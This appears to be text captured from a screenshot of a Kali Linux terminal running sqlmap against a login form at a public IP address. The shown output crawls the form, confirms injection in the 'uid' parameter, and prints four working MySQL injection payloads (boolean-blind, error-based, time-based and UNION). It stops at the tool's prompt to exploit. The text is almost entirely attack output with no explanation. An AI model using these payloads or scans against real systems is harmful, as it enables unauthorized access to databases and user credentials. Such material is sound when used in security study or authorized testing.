 Applications Places Terminal Sat 08:41 1
root@kali: ~
File Edit View Search Terminal Help
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] y
[08:41:22] [INFO] writing crawling results to a temporary file '/tmp/sqlmap9TAQ5h31947/sqlmapcrawler-GEuaou.csv'
[#1] form:
POST http://35.225.74.121:1337/login.php
POST data: uid=&password=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: uid=&password=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[08:41:39] [INFO] resuming back-end DBMS 'mysql'
[08:41:39] [INFO] using '/root/.sqlmap/output/results-02012020_0841am.csv' as the CSV results file in multiple targets mode
[08:41:39] [WARNING] the web server responded with an HTTP error code (404) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=c80179f7eec...6f63c17e0d'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: uid=PZLR' OR NOT 1486=1486#&password=
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: uid=PZLR' AND EXTRACTVALUE(4848,CONCAT(0x5c,0x7176717171,(SELECT (ELT(4848=4848,1))),0x71787a7171))-- wbpa&password=
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=PZLR' AND (SELECT 3151 FROM (SELECT(SLEEP(5)))sCKi)-- stXV&password=
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: uid=PZLR' UNION ALL SELECT NULL,CONCAT(0x7176717171,0x4a4a79756f674b6a456948456168415264715472724651​6f50796d4a577358664a6b6a4b486e7653,0x71787a7171),NULL,NULL,NULL#&passwo
rd=
---
do you want to exploit this SQL injection? [Y/n]